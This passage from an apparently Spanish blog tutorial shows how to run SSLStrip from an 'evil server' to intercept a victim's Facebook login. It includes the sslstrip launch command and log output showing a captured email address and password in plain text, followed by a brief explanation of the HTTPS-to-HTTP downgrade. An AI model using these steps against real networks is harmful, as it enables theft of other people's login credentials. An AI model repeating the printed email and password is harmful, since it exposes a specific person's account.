Bueno ya tenemos todo listo para poder ver lo que esta maravillosa herramienta es capaz de hacer.
Para simular el ataque, volvemos a nuestro “evil server” y arrancamos SSL Strip (sudo sslstrip.py -l <el puerto que hubieseis puesto> ).
Ahora nos volvemos al papel de la victima y por ejemplo vamos a facebook.com y nos logeamos.
Si en nuestro “evil server” consultamos sslstrip.log ( vi ~/Desktop/sslstrip-0.2/sslstrip.log ) que nos muestra la captura del trafico y......
Terminal - root@ubuntu: ~/Desktop/sslstrip-0.7
File Edit View Terminal Go Help
root@ubuntu: ~/Desktop/sslstrip-0.7 ✖ root@ubuntu: ~/Desktop/ss
2010-01-24 05:19:21,166 SECURE POST Data (login.facebook.com):
charset_test=%E2%82%AC%2C%C2%B4%2C%E2%82%AC%2C%C2%B4%2C%E6%B0%B4%2C
non_com_login=&email=santitox%40hotmail.es&pass=santoselamo&char
2%82%AC%2C%C2%B4%2C%E6%B0%B4%2C%D0%94%2C%D0%84&lsd=KNH7
y Voilá!
Ahí tenéis los nombres de usuarios y los passwords en texto plano.
[ EL PORQUE DE TODO ESTO ]
Brevemente os explicare esto a que se debe.
Os estaréis preguntando como es posible que si facebook usa https como es posible que estemos viendo los passwords en texto plano? Pues la verdad es que no os estáis conectando en facebook si no en una pagina muy parecida, tan parecida que solo se diferencia en que una usa cifrado SSL y la otra no. Si así de “sencillo” es, SSLStrip mira si es un link HTTPS y entonces lo redirecciona a nuestro puerto y muestra al usuario una web que parece ser facebook pero no lo es. ( Nota si la web no usa https también se registra toda la información en el archivo sslstrip.log ).
Sin SSL Strip:
⌂
f facebook.com https://login.facebook.com/login.php?login_attempt=1
Con SSL Strip:
f http://login.facebook.com/login.php?login_attempt=1
Saludos y hasta la próxima,
Santos Merino (sant0x!).